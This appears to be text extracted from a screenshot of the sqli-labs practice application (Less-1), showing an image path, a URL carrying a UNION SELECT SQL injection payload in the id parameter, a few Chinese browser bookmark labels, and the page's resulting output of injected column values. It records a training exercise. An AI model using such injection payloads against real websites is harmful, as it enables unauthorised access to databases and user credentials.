 sqli-labs-master:82/Less-1/?id=-1'union select 1,2,3--+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3